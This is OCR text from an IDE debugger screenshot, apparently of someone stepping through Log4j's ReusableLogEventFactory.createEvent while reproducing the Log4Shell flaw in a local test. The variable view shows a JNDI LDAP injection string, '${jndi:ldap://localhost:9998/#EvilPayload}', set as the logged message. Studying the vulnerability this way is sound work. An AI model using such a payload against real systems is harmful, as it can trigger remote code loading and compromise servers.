 log4j / core / impl / ReusableLogEventFactory / createEvent
Log4jTest
AbstractLogger.java × ExtendedLogger.java × StatusLogger.java × ExtendedLoggerWrapper.java × Logger.java × Level.java × DefaultReliabilityStrategy.java × LoggerConfig.java × ReusableLogEventFactory.java ×
90 mutableLogEventThreadLocal.set(result);
91 }
92 }
93 result.reserved = true;
94 result.clear(); // ensure any previously cached values (thrownProxy, source, etc.) are cleared
95
96 result.setLoggerName(loggerName); loggerName: "com.test.Log4j.Log4jTest"
97 result.setMarker(marker); marker: null
98 result.setLoggerFqcn(fqcn); fqcn: "org.apache.logging.log4j.spi.AbstractLogger"
99 result.setLevel(level == null ? Level.OFF : level); level: Level@1590
100 result.setMessage(message); message: ReusableSimpleMessage@1604
101 result.initTime(CLOCK, Log4jLogEvent.getNanoClock());
102 result.setThrown(t); t: null
103 result.setSource(location); location: null
104 result.setContextData(injector.injectContextData(properties, (StringMap) result.getContextData())); properties: null injector: ThreadContextDataInjector$ForCopyOnWriteThrea
105 result.setContextStack(ThreadContext.getDepth() == 0 ? ThreadContext.EMPTY_STACK : ThreadContext.cloneStack());// mutable copy
106
107 if (THREAD_NAME_CACHING_STRATEGY == ThreadNameCachingStrategy.UNCACHED) {
108 result.setThreadName(Thread.currentThread().getName()); // Thread.getName() allocates Objects on each call
109 result.setThreadPriority(Thread.currentThread().getPriority());
110 }
111 return result; result: MutableLogEvent@1623
112 }
113
114 /**
115 * Switches the {@c utableLogEvent, otherwise does nothing.
result = {MutableLogEvent@1623}
threadPriority = 5
threadId = 1
instant = {MutableInstant@1625} ... toString()
nanoTime = 0
parameterCount = 0
includeLocation = false
endOfBatch = false
level = {Level@1590} ... toString()
threadName = "main"
loggerName = "com.test.Log4j.Log4jTest"
message = null
messageFormat = "${jndi:ldap://localhost:9998/#EvilPayload}"
messageText = {StringBuilder@1627} ... toString()
设置值 F2 创建渲染器 添加为内联监视
Leve
Stac
GY:
lock
eadL
ntext
变量
ry (org.apache.logging.log4j.core.im
ing.log4j.core.config)
pache.logging.log4j.core.config)
端 分析器 构建
3 事件日
111:23 LF UTF-8 4 个空